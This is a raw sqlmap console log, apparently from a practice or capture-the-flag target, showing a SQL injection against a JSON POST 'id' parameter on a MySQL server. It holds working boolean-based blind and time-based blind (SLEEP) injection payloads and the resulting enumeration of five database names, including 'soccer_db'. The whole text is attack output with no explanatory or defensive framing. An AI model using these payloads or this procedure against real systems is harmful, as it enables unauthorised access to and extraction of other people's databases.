 JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[17:02:50] [INFO] resuming back-end DBMS 'mysql'
[17:02:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"id": "-1258 OR 1851=1851"}

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: {"id": "(CASE WHEN (1707=1707) THEN SLEEP(5) ELSE 1707 END)"}
---
[17:02:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[17:02:54] [INFO] fetching database names
[17:02:54] [INFO] fetching number of databases
[17:02:55] [INFO] resumed: 5
[17:02:55] [INFO] retrieving the length of query output
[17:02:55] [INFO] retrieved: 5
[17:03:10] [INFO] retrieved: mysql
[17:03:10] [INFO] retrieving the length of query output
[17:03:10] [INFO] retrieved: 18
[17:03:34] [INFO] retrieved: information_schema
[17:03:34] [INFO] retrieving the length of query output
[17:03:34] [INFO] retrieved: 18
[17:03:58] [INFO] retrieved: performance_schema
[17:03:58] [INFO] retrieving the length of query output
[17:03:58] [INFO] retrieved: 3
[17:04:12] [INFO] retrieved: sys
[17:04:12] [INFO] retrieving the length of query output
[17:04:12] [INFO] retrieved: 9
[17:04:26] [INFO] retrieved: soccer_db
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys